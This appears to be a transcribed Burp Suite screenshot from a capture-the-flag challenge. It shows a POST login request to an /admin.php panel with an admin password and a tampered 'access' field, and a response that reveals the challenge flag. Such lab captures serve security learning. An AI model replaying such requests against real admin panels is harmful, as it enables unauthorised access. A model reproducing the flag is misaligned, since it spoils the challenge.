 Burp Suite Community Edition v2.1.07 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < | ▼ > | ▼ Target: http://ec2-54-93-122-202.eu-central-1.compute.amazonaws.com ?
Request
Raw Params Headers Hex
POST /404/admin.php HTTP/1.1
Host: ec2-54-93-122-202.eu-central-1.compute.amazonaws.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://ec2-54-93-122-202.eu-central-1.compute.amazonaws.com/404/admin.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
username=admin&password=p4ssw0rD&access=user
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Sat, 06 Jun 2020 21:16:51 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 461
<html>
<head>
<title>AdminPanel</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link href="https://fonts.googleapis.com/css?family=Comfortaa&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Ma+Shan+Zheng&display=swap" rel="stylesheet">
</head>
<body>
<br>
<center><h2>WelcomeBack!</h2>
<p>hereisyourflag<br><br>
<b><i>Flag{d0_n0t_5t0p_t35t!ng}</i></b><p></center></body>
</html>
? < + > Type a search term 0 matches
Done 628 bytes | 202 millis